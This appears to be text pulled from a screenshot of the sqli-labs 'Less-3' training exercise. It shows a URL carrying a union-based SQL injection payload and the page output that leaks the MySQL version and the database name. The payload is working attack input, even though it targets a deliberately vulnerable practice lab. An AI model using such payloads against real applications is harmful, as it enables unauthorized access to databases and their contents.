 45.32.113.109:58240/Less-3/?id=-1') union select 1,version(),database()--+
商城 Google vulfocus
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-3